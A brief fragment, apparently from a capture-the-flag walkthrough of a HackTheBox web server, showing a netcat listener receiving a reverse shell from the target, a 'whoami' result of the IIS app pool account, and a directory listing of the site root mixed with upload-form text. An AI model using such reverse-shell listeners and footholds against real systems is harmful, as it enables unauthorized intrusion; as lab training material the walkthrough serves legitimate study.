 root@dangeranimal:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.249] from (UNKNOWN) [10.10.10.203] 53717
whoami
iis apppool\defaultapppool
PS W:\sites\spectral.worker.htb> ls
images
elements.html
generic.html
index.html
LICENSE.txt
README.txt
Directory: W:\sites\spectral.worker.htb
Upload to this directory:
Browse... No file selected. Upload
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020-10-10 21:47 assets